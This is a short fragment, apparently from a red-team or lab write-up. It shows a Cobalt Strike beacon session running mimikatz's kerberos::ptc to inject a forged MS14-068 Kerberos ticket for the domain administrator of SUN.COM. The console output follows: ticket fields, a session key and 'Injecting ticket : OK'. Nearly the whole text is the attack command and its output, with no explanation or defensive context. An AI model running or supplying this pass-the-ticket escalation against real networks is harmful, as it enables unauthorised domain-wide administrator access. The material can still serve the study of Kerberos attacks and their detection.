 beacon> mimikatz kerberos::ptc C:\ms14-068\TGT_administrator@sun.com.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc C:\ms14-068\TGT_administrator@sun.com.ccache command
[+] host called home, sent: 1006151 bytes
[+] received output:
Principal : (01) : administrator ; @ SUN.COM
Data 0
Start/End/MaxRenew: 2020/7/20 15:35:10 ; 2020/7/21 1:35:10 ; 2020/7/27 15:35:10
Service Name (01) : krbtgt ; SUN.COM ; @ SUN.COM
Target Name  (01) : krbtgt ; SUN.COM ; @ SUN.COM
Client Name  (01) : administrator ; @ SUN.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
7843393ffe161fd1d941cd27e8a4635b
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK